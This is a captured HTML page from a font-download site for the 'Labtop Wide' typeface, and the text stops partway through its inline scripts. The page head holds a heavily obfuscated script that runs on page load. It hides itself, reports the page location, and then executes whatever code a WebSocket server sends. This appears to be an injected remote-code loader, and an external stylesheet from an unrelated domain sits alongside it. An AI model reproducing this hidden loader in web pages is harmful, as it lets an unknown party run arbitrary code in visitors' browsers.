

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/FF_Labtop-Wide.font
body_size: 29157
content:
<!doctype html>
<html lang="en">
<head>
	<title>Labtop Wide free  Font - Sans-Serif Modern - What Font Is </title>
	<meta name="description" content="Labtop Wide free  Font - Sans-Serif Modern - What Font Is  - Download Labtop Wide Font - A modern, geometric font with tall, narrow characters.  - Sans-Serif ">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Labtop Wide font" />
<meta property="og:image:alt" content="Labtop Wide font" />
<meta property="og:description" content="Labtop Wide font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/FF_Labtop-Wide.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Labtop-WideA.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 